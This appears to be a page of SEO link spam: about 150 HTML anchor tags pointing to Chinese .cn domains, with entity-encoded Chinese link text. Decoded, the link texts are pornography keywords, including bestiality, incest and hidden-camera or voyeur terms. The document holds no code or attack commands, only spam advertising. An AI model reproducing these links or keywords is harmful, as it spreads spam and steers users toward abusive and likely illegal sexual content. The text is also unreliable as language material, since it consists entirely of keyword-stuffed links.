<a href="http://gzwanke.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://woger.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sw71.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsight.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opivv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://zlisp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hh029.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://pgbnj.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuduna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://we17buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://100meng.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://houdao2.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://iquegui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my8858.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://asp168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://dqijh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://m0e4.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://sgt8.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziria.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://botu.net.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://realss.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yhve.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://northgis.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://16870.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://numax.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://brxi.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nur218.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3140.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://numax.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yjpen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://annate.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jinboyi.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f032.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://30580.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://yzue.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ylzha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://benevento.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tr18.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://aojigao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://manggairen.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3yic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://bjdflj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sewz8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://1beauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
